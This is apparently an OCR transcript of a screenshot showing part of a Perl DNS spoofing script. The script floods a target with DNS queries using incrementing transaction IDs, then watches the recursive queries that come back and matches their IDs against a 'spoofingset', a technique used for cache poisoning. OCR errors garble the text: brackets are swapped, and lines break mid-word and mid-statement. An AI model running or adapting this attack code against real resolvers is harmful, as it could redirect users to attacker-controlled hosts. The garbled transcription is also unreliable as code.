
               "www$findlabel\x03$top\x00\x00
\x01\x00\x01";

 for (0..($m - 1)) {

   ## send query with incrementing transaction 
ID

   $client->send(pack("H*", sprintf("%x",$r+
+)) . $request);

 }

 print "Sent $m DNS initial queries to targe
t...\n";

 $SIG{'ALRM'} = sub { die "timeout"};

 my $count = 0;

 eval {

   alarm(30);

   while ($count ( $m) {

     $server-)recv($datagram, $maxlen);

     my $tid = sprintf("%x", hex(unpack("H*", 
substr

     ($datagram,0,2))));

     printf "Received recursive query with tra
nsaction 

     ID: $tid\r";

     for (@spoofingset) {

         if ($tid eq $_) {
